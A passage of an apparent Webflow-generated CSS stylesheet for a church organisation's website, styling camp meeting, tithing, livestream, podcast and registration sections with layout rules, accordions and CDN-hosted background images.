  line-height: 55px;
}

.campsites-icon-2:hover {
  color: #ff753e;
}

.camp-meeting-info {
  background-color: #fff;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding: 136px 24px;
  display: flex;
  position: relative;
}

.camp-meeting-info.color {
  color: #fff;
  background-color: #4b6bf5;
  background-size: 2px;
  padding-top: 40px;
  padding-bottom: 40px;
}

.camp-meeting-info.hero-v6 {
  color: #fff;
  background-image: linear-gradient(135deg, #7f4dff, #6542ff);
  height: auto;
  margin-bottom: 0;
  padding-top: 112px;
  padding-bottom: 0;
  position: relative;
}

.camp-meeting-info.hero-v6:hover {
  z-index: 0;
}

.float-elements-2 {
  text-decoration: none;
  display: none;
  position: absolute;
  inset: 0;
  overflow: hidden;
}

.float-element-4 {
  opacity: .16;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ba50067104c5375fcb52e16_pattern-dot-white.svg");
  background-position: 100% 0;
  background-size: 8px;
  width: 20%;
  height: 144px;
  position: absolute;
  bottom: 20%;
  left: 0;
}

.list-item-51 {
  color: #e1e3ea;
  margin-top: 21px;
  padding-right: 38px;
  font-weight: 500;
  text-decoration: none;
}

.volunteer-icon-2 {
  color: #edeff4;
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.volunteer-icon-2:hover {
  color: #ff753e;
}

.info-icon-2 {
  color: #edeff4;
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.info-icon-2:hover {
  color: #ff753e;
}

.heading-217 {
  color: var(--white);
  margin-bottom: 0;
  font-family: Montserrat, sans-serif;
  font-weight: 700;
}

.float-element-3 {
  opacity: .16;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ba50067104c5375fcb52e16_pattern-dot-white.svg");
  background-position: 50%;
  border-radius: 50%;
  width: 248px;
  height: 248px;
  position: absolute;
  top: -88px;
  right: 12%;
}

.list-11 {
  text-align: left;
  font-family: Montserrat, sans-serif;
  font-weight: 500;
  list-style-type: square;
}

.podcast-icon-2 {
  color: #edeff4;
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  font-weight: 400;
  line-height: 55px;
}

.podcast-icon-2:hover {
  color: #ff753e;
}

.livestream-icon-2 {
  color: #edeff4;
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.livestream-icon-2:hover {
  color: #ff753e;
}

.cm-icon-link-block-2 {
  color: #111;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-decoration: none;
  display: flex;
}

.cm-icon-link-block-2:hover {
  border: 1px #000;
  text-decoration: none;
}

.paragraph-194 {
  color: #e1e3ea;
  text-align: center;
  font-size: 16px;
  font-style: italic;
}

.div-block-145 {
  float: none;
  clear: none;
  max-height: none;
  margin-top: 0;
  margin-bottom: 0;
  padding-bottom: 0;
  display: block;
  position: static;
  inset: 0% 0% auto;
  overflow: visible;
}

.paragraph-195 {
  margin-top: 21px;
}

.paragraph-196 {
  margin-top: 0;
}

.paragraph-197 {
  margin-top: 21px;
  margin-bottom: 0;
}

.paragraph-198 {
  margin-top: 20px;
  margin-bottom: 0;
}

.paragraph-199 {
  margin-bottom: 10px;
}

.paragraph-200 {
  text-align: center;
}

.paragraph-201 {
  font-size: 19px;
}

.bold-text-12, .bold-text-13 {
  font-size: 18px;
}

.bold-text-14 {
  padding-left: 5px;
  padding-right: 5px;
}

.paragraph-202 {
  padding-left: 0;
  padding-right: 20px;
}

.paragraph-203 {
  margin-top: -14px;
  margin-bottom: 70px;
  padding-left: 0;
  padding-right: 20px;
}

.paragraph-204 {
  padding-left: 0;
  padding-right: 20px;
}

.image-124 {
  margin-top: 0;
  margin-bottom: 8px;
  padding-top: 0;
}

.paragraph-205 {
  margin-top: 17px;
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 5px;
}

.container-26 {
  padding-top: 50px;
  padding-bottom: 50px;
}

.section-62 {
  background-color: var(--white-smoke);
  padding-top: 40px;
  padding-bottom: 40px;
}

.container-27 {
  display: flex;
}

.livestream-sub {
  color: var(--dim-grey);
  margin-top: 0;
}

.livestream-h3 {
  color: var(--dark-slate-blue);
  margin-top: 0;
  margin-bottom: 0;
}

.div-block-146 {
  padding-top: 10px;
  padding-left: 37px;
}

.container-28 {
  background-color: #ff4dae21;
  justify-content: space-between;
  align-items: center;
  padding-top: 20px;
  padding-bottom: 15px;
  display: flex;
}

.hr-sub-h5 {
  text-align: center;
  margin-bottom: 35px;
}

.hr-main-h2 {
  text-align: center;
}

.html-embed-21 {
  padding-top: 30px;
}

.div-block-147 {
  background-color: var(--medium-purple);
  flex-direction: column;
  justify-content: center;
  display: flex;
  position: relative;
}

.text-block-37 {
  text-align: center;
  font-size: 300px;
}

.cm-signup-email {
  z-index: auto;
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-color: var(--medium-purple);
  flex-direction: column;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  padding: 42px 0;
  display: block;
  position: relative;
}

.heading-218 {
  font-size: 200px;
}

.heading-219 {
  align-self: center;
  font-size: 200px;
}

.text-block-38 {
  align-self: center;
}

.heading-220 {
  clear: none;
  color: #ffffff0d;
  text-align: center;
  letter-spacing: normal;
  text-transform: uppercase;
  flex-flow: row;
  flex: 0 auto;
  justify-content: flex-start;
  align-self: center;
  align-items: flex-start;
  width: auto;
  margin-top: 0;
  margin-bottom: -111px;
  font-family: Montserrat, sans-serif;
  font-size: 300px;
  font-weight: 700;
  display: block;
  position: static;
  overflow: visible;
}

.text-block-39 {
  color: var(--off-black);
  flex-direction: column;
  flex: 0 auto;
  order: 0;
  justify-content: flex-start;
  align-self: auto;
  align-items: center;
  margin-top: 0;
  margin-bottom: 0;
  margin-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 30px;
  font-weight: 600;
  display: block;
}

.huge-text {
  color: #161a25;
  letter-spacing: 6px;
  text-transform: uppercase;
  width: 150%;
  font-size: 128px;
  font-weight: 700;
  line-height: 120px;
  display: block;
  overflow: auto;
}

.huge-review-info {
  color: #525b73;
  margin-top: 3px;
  margin-left: 10px;
  font-size: 17px;
  line-height: 28px;
}

.huge-review-avatar {
  border-radius: 50%;
  width: 64px;
  height: 64px;
  margin-right: 24px;
}

.huge-review-author {
  flex-wrap: wrap;
  align-items: center;
  padding-top: 64px;
  padding-bottom: 64px;
  padding-left: 20%;
  display: flex;
}

.huge-promo-text {
  align-items: center;
  width: 100%;
  padding-top: 64px;
  padding-bottom: 64px;
}

.list-item-52 {
  color: var(--off-black);
  font-size: 24px;
  font-weight: 600;
}

.list-item-53 {
  color: var(--off-black);
  padding-top: 5px;
  padding-bottom: 5px;
  font-size: 24px;
  font-weight: 600;
}

.list-item-54 {
  color: var(--off-black);
  font-size: 24px;
  font-weight: 600;
}

.cm-signup {
  background-color: var(--white);
  border: 1px #000;
  border-radius: 20px;
  margin-top: 0;
  margin-bottom: 0;
  margin-right: 0;
}

.cm-signup:hover {
  background-color: var(--slate-gray);
}

.cm-signup:active {
  background-color: var(--off-black);
  opacity: 1;
}

.container-29 {
  justify-content: space-between;
  align-items: center;
  margin-top: 26px;
  padding-bottom: 0;
  display: flex;
}

.container-30 {
  justify-content: flex-start;
  align-items: flex-start;
  display: flex;
}

.div-block-148 {
  max-width: 100%;
  margin-right: 51px;
}

.div-block-149 {
  align-items: flex-start;
  display: flex;
}

.video-14 {
  height: auto;
  display: block;
  overflow: visible;
}

.video-div {
  width: 300px;
  margin-left: 10px;
  margin-right: 10px;
  display: block;
}

.video-block {
  align-items: flex-start;
  display: flex;
}

.cm-video-container {
  margin-bottom: 50px;
}

.container-31 {
  margin-top: 25px;
}

.paragraph-206 {
  text-align: justify;
  margin-top: 15px;
  margin-bottom: 0;
}

.button-12, .button-13 {
  color: var(--white);
}

.lending-vault-button {
  background-color: var(--dodger-blue);
  color: var(--white-smoke);
  cursor: pointer;
  margin-top: 17px;
  margin-bottom: 60px;
}

.lending-vault-button:hover {
  background-color: var(--grad-dodger-blue);
  color: var(--slate-gray);
  text-decoration: none;
}

.lending-vault-button.button-link-reverse {
  text-align: center;
  display: block;
}

.lending-vault-button.button-link-reverse.cm-survey-button {
  margin-bottom: 0;
}

.lending {
  color: var(--white-smoke);
}

.paragraph-207 {
  display: none;
}

.video-15 {
  margin-top: 15px;
}

.image-125 {
  margin-left: 0;
}

.image-126 {
  margin: 0 6px 0 0;
  padding-left: 0;
  padding-right: 0;
  display: inline-block;
}

.paragraph-208 {
  display: inline-block;
}

.link-block-44 {
  cursor: pointer;
}

.div-block-150 {
  margin-top: 86px;
}

.paragraph-209 {
  text-align: center;
  margin-bottom: 50px;
  margin-left: 0;
  margin-right: 0;
  padding-top: 17px;
  font-weight: 700;
}

.section-63 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-repeat: repeat;
  background-size: auto;
}

.video-16 {
  margin-top: 0;
  margin-left: 0;
  margin-right: 0;
  padding-left: 0;
  padding-right: 0;
}

.heading-221 {
  text-align: center;
  margin-top: 58px;
  margin-bottom: 46px;
}

.div-block-151 {
  margin-left: 20px;
  margin-right: 20px;
}

.hero-v6-video-2 {
  z-index: 1;
  transform-style: preserve-3d;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5dea89efcb141905ade52f37_TRES_Tithe-Brent-Screenshot-video.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  height: 384px;
  transition: transform .6s;
  position: relative;
  overflow: hidden;
  transform: rotateX(0)rotateY(-20deg)rotateZ(0)translate(-48px);
  box-shadow: 15px 14px 48px #0006;
}

.hero-v6-video-2:hover {
  transform: rotate(0)translate(-48px)scale(1.12);
}

.lightbox-link {
  margin-top: 21px;
  margin-left: 108px;
}

.tithesofferings {
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  height: 100vh;
  position: absolute;
}

.tithesofferings.hero-v6-image {
  opacity: .12;
  cursor: pointer;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c1fe744fd28a7ec5ae9a415_icon-search.svg");
  background-repeat: no-repeat;
  background-attachment: scroll;
  height: 100%;
  margin-top: 0;
  margin-bottom: 0;
  padding-bottom: 0;
  padding-right: 0;
  inset: auto 0% 0% auto;
}

.play-button {
  z-index: 1;
  background-color: #161a2599;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8789f8d4cd68f0fb568f3e_play-icon-white.svg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 18px;
  border: 2px solid #fff;
  border-radius: 32px;
  width: 88px;
  height: 56px;
  margin: auto;
  transition: transform .3s;
  display: block;
  position: relative;
  box-shadow: 0 3px 9px #161a2533;
}

.play-button:hover {
  transform: scale(1.08);
}

.play-button.center {
  position: absolute;
  inset: 0;
}

.image-127 {
  color: var(--white);
  display: inline-block;
}

.image-127:hover {
  color: var(--ghost-white);
}

.hero-v6-blocks {
  z-index: 1;
  justify-content: center;
  width: 100%;
  margin-top: 0;
  margin-bottom: 0;
  display: flex;
  position: relative;
}

.links-reverse-2 {
  perspective: 1px;
  color: #fff;
  text-align: left;
  letter-spacing: 0;
  text-transform: none;
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 17px;
  font-weight: 500;
  line-height: 27px;
  text-decoration: underline;
  display: inline;
}

.links-reverse-2:hover {
  color: #fff;
  text-shadow: none;
  font-size: 17px;
  font-weight: 500;
  text-decoration: underline;
}

.links-reverse-2:active, .links-reverse-2:visited {
  color: #fff;
}

.links-reverse-2.tithevideolink {
  margin-left: 0;
  margin-right: 0;
  padding-left: 18px;
  font-weight: 600;
}

.links-reverse-2.tithevideolink:hover {
  color: var(--ghost-white);
}

.heading-222 {
  color: var(--white-smoke);
  padding-right: 70px;
  font-size: 38px;
}

.heading-223 {
  display: none;
}

.heading-224 {
  text-align: center;
  margin-top: 94px;
  margin-left: 20px;
  margin-right: 20px;
}

.image-134 {
  opacity: 1;
  order: 0;
  align-self: flex-start;
  max-width: none;
  height: 330px;
  max-height: none;
  margin-left: 0;
  display: block;
  position: relative;
  top: auto;
  bottom: auto;
}

.tt1 {
  background-color: #4f8f7be8;
  border-radius: 8px;
  margin: 0 0 27px;
  padding: 1px 15px;
}

.paragraph-210 {
  text-align: center;
  margin: -5px 20px 82px;
}

.t-o-paragraphs {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
}

.div-block-124 {
  border-top: 1px solid #000;
  margin-top: 52px;
  margin-left: 20px;
  margin-right: 20px;
  padding-top: 0;
  padding-bottom: 38px;
}

.paragraph-211 {
  margin-bottom: 10px;
  margin-left: 20px;
  margin-right: 20px;
}

.heading-225 {
  margin-left: 20px;
  margin-right: 20px;
}

.container-34 {
  margin-top: 90px;
}

.link-61 {
  color: var(--off-black);
  font-weight: 700;
}

.link-61:hover {
  color: var(--dim-grey);
  font-weight: 700;
  text-decoration: none;
}

.container-35 {
  z-index: 3;
  max-height: 90vh;
  display: inline-block;
  position: relative;
  top: 30px;
}

.section-65 {
  opacity: 1;
  position: relative;
  top: 30px;
}

.whole-div-block1 {
  max-height: none;
  margin: 0 20px;
  padding-top: 0;
  padding-bottom: 0;
  position: static;
  top: auto;
}

.paragraph-212 {
  color: var(--slate-gray);
}

.paragraph-213 {
  margin-left: 20px;
  margin-right: 20px;
}

.div-block-123 {
  z-index: 1;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-end;
  max-height: none;
  margin-top: 0;
  margin-bottom: 0;
  display: flex;
  position: static;
  top: 30px;
}

.image-139 {
  opacity: 1;
}

.grid {
  grid-column-gap: 16px;
  grid-template-rows: auto minmax(min-content, 1fr) auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto;
  grid-template-areas: "_1 _1st-Rights"
                       ". _2R"
                       ". Area"
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". .";
  grid-auto-flow: row;
}

.div-block-154 {
  margin-bottom: 130px;
  position: static;
  inset: auto 0% 0%;
}

.image-140 {
  max-width: 96%;
  margin-top: 10px;
  margin-left: 20px;
  margin-right: 20px;
  position: relative;
}

.image-141 {
  z-index: 1;
  opacity: .06;
  margin-top: 0;
  margin-bottom: 0;
  position: static;
  inset: auto 0%;
}

.heading-226 {
  color: var(--light-slate-grey);
  text-align: left;
  align-self: auto;
  margin-top: 5px;
  margin-left: 70px;
  padding-left: 0;
  font-style: italic;
  font-weight: 600;
}

.column-10 {
  max-height: none;
  position: static;
  top: auto;
}

.columns-2 {
  max-height: 90vh;
  position: relative;
  top: 30px;
}

.column-11 {
  max-height: none;
  position: static;
}

.toggle {
  border-top: 1px solid #000;
  border-bottom: 1px solid #000;
  display: block;
}

.textblock {
  color: #000;
}

.list-14 {
  background-color: #0000;
  height: 0;
  display: block;
  position: relative;
  overflow: hidden;
}

.accordian {
  background-color: #0000;
  border: 1px solid #000;
  border-width: 1px 2px;
  border-radius: 0;
  flex-direction: column;
  width: 450px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
  overflow: hidden;
}

.text {
  color: #000;
  margin-bottom: 0;
  font-size: 12px;
}

.dropdown-2 {
  width: 100%;
}

.arrow {
  color: #000;
}

.inside {
  color: #fff;
  padding: 20px 35px;
}

.white-section {
  background-color: #0000;
  max-width: 100%;
  margin: 0 auto;
  padding-top: 50px;
  padding-bottom: 50px;
}

.container-36 {
  margin-top: 0;
}

.container-37 {
  justify-content: center;
  align-items: center;
  display: block;
}

.div-block-155 {
  margin-left: 75px;
  margin-right: 75px;
}

.paragraph-214 {
  margin-bottom: 0;
  margin-left: 20px;
  margin-right: 20px;
}

.indent-paragraph {
  margin-left: 60px;
}

.image-143 {
  z-index: 1;
  opacity: .06;
  text-align: left;
  margin-top: -220px;
  margin-bottom: -433px;
  margin-left: 151px;
  padding-top: 0;
  display: block;
  position: relative;
  top: 220px;
}

.div-block-156 {
  display: none;
}

.image-144 {
  display: inline-block;
  position: relative;
}

.div-block-157 {
  z-index: 0;
  border: 1px none var(--white);
  opacity: .1;
  justify-content: center;
  align-items: flex-start;
  display: flex;
  position: relative;
  top: 10px;
}

.button-14 {
  border: 1px solid var(--white);
  opacity: 1;
  text-align: center;
  background-color: #5248b2;
  border-radius: 20px;
  margin-top: 39px;
  margin-left: 7px;
  text-decoration: none;
}

.button-14:hover {
  color: var(--off-black);
  background-color: #776ce4;
  text-decoration: none;
}

.button-14:visited {
  color: var(--white);
}

.collection-list-wrapper-2019 {
  margin-top: 30px;
  margin-bottom: 30px;
  padding: 0;
}

.collection-list-wrapper-2020 {
  margin-top: 13px;
  margin-bottom: 30px;
}

.image-145 {
  cursor: pointer;
  padding-bottom: 10px;
}

.image-145:hover {
  opacity: .76;
}

.lightbox-link-2 {
  flex-flow: row;
  margin-top: 28px;
  display: none;
}

.master-lightbox-photo {
  cursor: pointer;
}

.master-lightbox-photo:hover {
  opacity: .76;
  border-radius: 0;
}

.list-item-55, .list-item-56, .list-item-57, .list-item-58 {
  text-align: left;
}

.accordion-wrapper {
  margin-bottom: 41px;
}

.accordion-item {
  opacity: 1;
  cursor: pointer;
  border: 1px #000;
  margin-top: 0;
  margin-left: 20px;
  padding-top: 0;
  padding-bottom: 2px;
}

.accordion-item-trigger {
  opacity: 1;
  cursor: pointer;
  background-color: #0000;
  border-top: 1px #000;
  border-bottom: 1px #000;
  padding-top: 4px;
  padding-left: 0;
  padding-right: 20px;
  display: block;
  position: static;
}

.heading-227 {
  float: left;
  clear: none;
  opacity: 1;
  color: var(--dim-grey-lines);
  cursor: pointer;
  flex-wrap: nowrap;
  margin-top: 0;
  margin-bottom: 0;
  font-size: 17px;
  font-style: normal;
  font-weight: 600;
  line-height: 27px;
  display: block;
  overflow: visible;
}

.accordion-item-content {
  background-color: #47735c30;
  border-radius: 0;
  overflow: hidden;
}

.down-arrow {
  float: right;
  text-align: left;
  cursor: pointer;
  width: 13px;
  margin-top: 5px;
  font-family: Montserrat, sans-serif;
  font-weight: 400;
  display: block;
  position: relative;
}

.accordiondropdown {
  background-color: #0000;
  border-radius: 8px;
  justify-content: space-between;
  align-items: stretch;
  width: 100%;
  height: auto;
  display: inline-block;
  position: relative;
}

.accordionwrapper {
  text-align: left;
  width: 100%;
  height: auto;
  margin-bottom: 8px;
  padding-bottom: 0;
  display: inline-block;
  position: static;
  inset: 0% 0% 0% auto;
}

.accordiondropdowntoggle {
  background-color: var(--dodger-blue);
  border-radius: 4px;
  align-items: center;
  width: 100%;
  height: 100%;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
  position: relative;
  top: 0;
  bottom: 0;
  overflow: visible;
}

.accordionarrow {
  object-fit: fill;
  justify-content: flex-end;
  align-items: center;
  margin-right: 40px;
  display: inline-block;
  position: absolute;
  inset: 0% 0% 0% auto;
  overflow: visible;
}

.accordion-heading-text {
  align-items: stretch;
  font-weight: 600;
  display: flex;
}

.accordion-dropdown-list.w--open {
  border-radius: 0;
  margin-left: 17px;
  margin-right: 0;
  padding-top: 0;
  padding-left: 0;
  padding-right: 0;
  display: block;
  position: static;
}

.accordion-content {
  float: none;
  clear: none;
  object-fit: fill;
  width: 100%;
  display: block;
  position: static;
  overflow: visible;
}

.div-block-158 {
  margin-left: 0;
}

.div-block-159 {
  margin-left: 13px;
  margin-right: 21px;
}

.paragraph-215 {
  padding-left: 40px;
  padding-right: 40px;
}

.paragraph-216 {
  margin-left: 40px;
  margin-right: 40px;
}

.paragraph-217 {
  border-radius: 0;
  padding: 17px 30px 17px 40px;
  position: relative;
}

.div-block-160 {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
}

.columns-3, .column-13 {
  margin-bottom: 0;
  padding-bottom: 0;
}

.accordion-padding {
  padding-top: 12px;
  padding-bottom: 12px;
}

.accordion {
  width: 66.66%;
  margin-bottom: -24px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
  display: block;
}

.accordion.js-accordion {
  width: 100%;
  margin-bottom: 50px;
}

.accordion.js-accordion.accordian-children {
  margin-bottom: 0;
}

.accordion.js-accordion.accordian-children.accordian-children-2 {
  padding-left: 124px;
  padding-right: 124px;
}

.accordion.js-accordion.accordian-children.accordian-children-2.accordian-children-3 {
  padding-left: 0;
  padding-right: 0;
}

.accordion.js-accordion.accordion-camp-meeting {
  margin-bottom: 25px;
  padding-top: 25px;
  padding-left: 55px;
  padding-right: 55px;
}

.accordion-body__contents {
  z-index: 999;
  opacity: 1;
  color: var(--dim-grey);
  margin-top: 15px;
  margin-bottom: 0;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 400;
  line-height: 26px;
  display: block;
  position: static;
}

.accordion-header {
  color: #2e323c;
  align-items: center;
  display: flex;
}

.accordion-header.js-accordion-header {
  cursor: pointer;
}

.question-text-3 {
  color: var(--dim-grey);
  flex: 1;
  margin-top: 15px;
  margin-left: 24px;
  font-size: 20px;
  font-weight: 600;
  line-height: 24px;
}

.accordion-body {
  color: #9096a4;
  padding-left: 64px;
  padding-right: 8px;
  display: block;
}

.accordion-body.js-accordion-body {
  color: #9096a4;
  z-index: 100;
  opacity: 1;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  padding-bottom: 20px;
  padding-left: 0;
  display: block;
  position: static;
}

.accordion__item {
  text-align: left;
  background-color: #fff;
  border-radius: 8px;
  flex-direction: column;
  justify-content: space-between;
  width: 100%;
  margin-bottom: 24px;
  padding: 20px 32px;
  text-decoration: none;
  transition: box-shadow .3s;
  display: flex;
  overflow: hidden;
  box-shadow: 0 1px 2px #2e323c17;
}

.accordion__item:hover {
  box-shadow: 0 3px 9px #2e323c17;
}

.accordion__item.js-accordion-item {
  border: 1px solid var(--ghost-white);
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
}

.accordion__item.js-accordion-item.active {
  cursor: default;
  cursor: default;
  padding-top: 0;
  padding-bottom: 0;
  overflow: hidden;
}

.accordion__item.js-accordion-item {
  margin-bottom: 24px;
  padding-top: 0;
  padding-bottom: 0;
}

.faq-image {
  width: 100%;
  margin-top: 40px;
}

.faq-button {
  background-color: #ffb223;
  border-radius: 3px;
  margin-top: 20px;
  padding-top: 12px;
  padding-bottom: 12px;
  font-family: Lato, sans-serif;
  font-weight: 700;
  transition: background-color .2s;
}

.faq-button:hover {
  background-color: #ffd17b;
}

.faq-button.tao-button {
  color: var(--white);
  font-family: Montserrat, sans-serif;
}

.faq-button.tao-button:hover {
  color: var(--dodger-blue);
  text-decoration: none;
}

.faq-video {
  margin-top: 40px;
}

.accordion_item-image {
  opacity: .17;
  width: 40px;
  margin-top: 14px;
  margin-bottom: 15px;
}

.div-block-161 {
  z-index: 1;
  background-color: var(--green-oc);
  opacity: .19;
  border: .5px solid #000;
  margin-left: 0;
  position: relative;
}

.div-block-162 {
  padding-left: 10px;
  padding-right: 10px;
}

.paragraph-218 {
  padding-left: 40px;
  padding-right: 40px;
}

.heading-228 {
  text-align: center;
  margin-top: -16px;
  display: block;
}

.heading-229 {
  text-align: center;
}

.paragraph-indent {
  white-space: normal;
  margin-bottom: 0;
  margin-left: 40px;
}

.paragraph-219 {
  margin-bottom: 0;
}

.paragraph-220 {
  margin-bottom: 33px;
}

.div-block-163 {
  margin-left: 20px;
  margin-right: 20px;
}

.tab-link-tab-1 {
  clear: left;
}

.tab-link-tab-1.w--current {
  float: none;
  clear: none;
  justify-content: flex-start;
  display: inline-block;
}

.tabs-menu-7 {
  float: none;
  clear: none;
  flex-direction: column;
  justify-content: space-around;
  align-items: stretch;
  display: flex;
}

.scroll {
  height: 500vw;
}

.scroll-wrapper {
  width: 500vw;
  display: flex;
  position: absolute;
  inset: 0% auto auto 0%;
}

.scroll-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d39cc5608f9f546789baf4e_LG_2019_CM_17.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
  width: 100vw;
  height: 100vh;
}

.scroll-section._1 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5dfafef95b181825eab538c4_Front-bottom.png");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}

.scroll-section._2 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d4b021dc03a647eb74e74d2_Media_PFfair.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}

.scroll-section._3 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d39cc594f1ba6c8ea25a75c_LG_2019_CM_6.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}

.scroll-section._4 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d39cc59eeeaad72d50f1013_LG_2019_CM_19.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}

.scroll-section._5 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d39cc5608f9f546789baf4e_LG_2019_CM_17.jpg");
  background-position: 50%;
  background-size: cover;
}

.paragraph-221 {
  float: none;
  text-align: right;
  margin-top: -11px;
  margin-bottom: -7px;
  font-family: Muli, sans-serif;
  font-size: 11px;
  line-height: 25px;
}

.image-146 {
  object-fit: fill;
  margin-bottom: -42px;
  margin-left: 0;
  margin-right: 0;
  display: inline-block;
  position: relative;
  inset: 0% 0% 0% auto;
  overflow: visible;
}

.div-block-164 {
  float: none;
  text-align: right;
  margin-top: -15px;
  margin-bottom: -15px;
  display: inline;
}

.div-block-165 {
  margin-left: 644px;
  margin-right: 145px;
}

.section-66 {
  background-color: var(--dim-grey-lines);
}

.div-block-166 {
  background-color: var(--slate-gray);
  border: 1px #000;
  border-radius: 10px;
  margin-top: 0;
  padding-top: 29px;
}

.div-block-167 {
  background-color: #50079f;
  background-image: linear-gradient(94deg, #50079f 37%, #a15ceb);
  border-radius: 10px;
  margin-top: 0;
  padding: 70px 50px 0;
}

.grid-2 {
  grid-template-rows: auto;
  grid-template-columns: .75fr 1fr;
  margin-top: 112px;
  margin-bottom: 112px;
}

.div-block-168 {
  background-color: #817d7d;
  border-radius: 18px;
}

.circle-small {
  background-color: var(--dim-grey-lines);
  border-radius: 18px;
  flex-flow: row;
  place-content: space-around center;
  align-items: center;
  width: 36px;
  height: 36px;
  display: flex;
}

.space-left-small {
  margin-top: -30px;
  margin-left: 50px;
}

.space-left-small.paragraph-reverse {
  margin-left: 50px;
}

.div-block-169 {
  border-bottom: 1px solid var(--dim-grey-lines);
  margin: 0 66px 15px 20px;
  padding: 0 20px 0 0;
}

.container-38 {
  margin-top: 0;
  font-family: Montserrat, sans-serif;
}

.list-item-59 {
  padding-bottom: 0;
}

.list-15 {
  margin-top: 32px;
  padding-top: 0;
  padding-left: 20px;
}

.div-block-170 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  padding-top: 0;
  padding-left: 0;
  display: flex;
}

.div-block-171 {
  justify-content: center;
  align-items: center;
  margin-top: 21px;
  margin-left: 38px;
  margin-right: 38px;
  display: flex;
}

.div-block-172 {
  margin-top: 21px;
}

.image-147 {
  opacity: 1;
  display: block;
}

.div-block-173 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  margin-bottom: -131px;
  margin-left: 308px;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
}

.div-block-174 {
  padding-left: 20px;
  padding-right: 20px;
}

.heading-230 {
  color: var(--orange-gradient-2);
  text-align: center;
}

.paragraph-222 {
  text-align: center;
  margin-left: 0;
  margin-right: 0;
}

.div-block-176 {
  justify-content: flex-start;
  align-items: baseline;
  display: flex;
}

.paragraph-223 {
  padding-left: 15px;
}

.div-block-177 {
  background-color: var(--white-smoke);
  border-radius: 10px;
  margin-top: 80px;
  margin-bottom: 80px;
  padding: 41px;
}

.heading-232 {
  margin-top: -20px;
  margin-bottom: 5px;
}

.heading-233 {
  margin-top: 45px;
}

.heading-233.h4-specialguest {
  color: var(--dim-grey);
  margin-bottom: 15px;
}

.h1-pastorsforum {
  color: var(--orange-gradient-2);
}

.paragraph-224 {
  margin-bottom: 36px;
}

.list-item-60 {
  color: var(--white);
  margin-bottom: 5px;
  padding-left: 0;
  font-size: 19px;
  list-style-type: none;
}

.list-item-60.wo-bullet {
  text-align: center;
  font-size: 24px;
  line-height: 29px;
  list-style-type: none;
}

.image-149 {
  display: inline;
}

.heading-234 {
  color: var(--off-black);
  margin-bottom: 20px;
  font-style: italic;
}

.cm-reg-form-title {
  font-size: 19px;
  font-weight: 700;
}

.cm-reg-form-title:hover {
  font-weight: 700;
}

.div-block-178 {
  background-color: var(--ghost-white);
  border-radius: 10px;
  padding: 20px 20px 20px 30px;
}

.div-block-179 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
